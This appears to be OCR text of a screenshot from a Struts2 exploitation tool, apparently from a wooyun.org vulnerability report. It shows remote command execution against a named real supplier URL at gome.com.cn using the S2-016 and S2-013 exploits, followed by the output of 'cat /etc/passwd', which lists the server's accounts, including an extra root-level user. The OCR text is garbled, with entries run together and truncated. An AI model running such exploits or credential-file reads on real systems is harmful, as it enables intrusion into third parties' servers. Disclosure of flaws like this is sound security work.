 菊花: http://supplier.gome.com.cn/collectionOnDelivery/collectionOnDelivery_cashDailyMain.do
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 s2-016 2013 s2-013 2011 2
目标信息 执行命令 文件上传 状态
命令: cat /etc/passwd 执行
root:x:0:0:root:/root:/bin/bashbin:x:1:1:bin:/bin:/sbin/nologindaemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologinlp:x:4:7:lp:/var/spool/lpd:/sbin/nologinsync:x:5:0:sync:/sbin:/bin/sync/nologin
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown/nologinhalt:x:7:0:halt:/sbin:/sbin/halt/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologinnews:x:9:13:news:/etc/news:/nologinuucp:x:10:14:uucp:/var/spool/uucp:/sbin/
operator:x:11:0:operator:/root:/sbin/nologingames:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologinftp:x:14:50:FTP User:/var/ftp:/sbin/nologinnobody:x:99:99:Nobody:/:/sbin/n
nscd:x:28:28:NSCD Daemon:/:/sbin/nologinvcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologinrpc:x:32:32:Portmappe
user:/:/sbin/nologinmailnull:x:47:47::/var/spool/mqueue:/sbin/nologinsmmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologinsshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologinrpcuser:x:29:2
Service User:/var/lib/nfs:/sbin/nologinnfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologinavahi:x:70:70:Avahi daemon:/:/sbin/nologinhaldaemon:x:68:68:HAL
daemon:/:/sbin/nologinavahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologinapache:x:48:48:Apache:/var/www:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologinsquid:x:23:23::/var/spool/squid:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologinxfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologingdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologinoprofile:x:16:16:Special user account to be used by
OProfile:/home/oprofile:/sbin/nologinecuser:x:500:500::/home/ecuser:/bin/bashmauser:x:0:0::/home/mauser:/bin/bash
nagios:x:501:501::/home/nagios:/bin/bashma_user:x:502:502::/home/ma_user:/bin/bashsauser:x:555:555::/home/sauser:/bin/bas
zabbix:x:556:556::/home/zabbix:/sbin/nologin
www.wooyun.org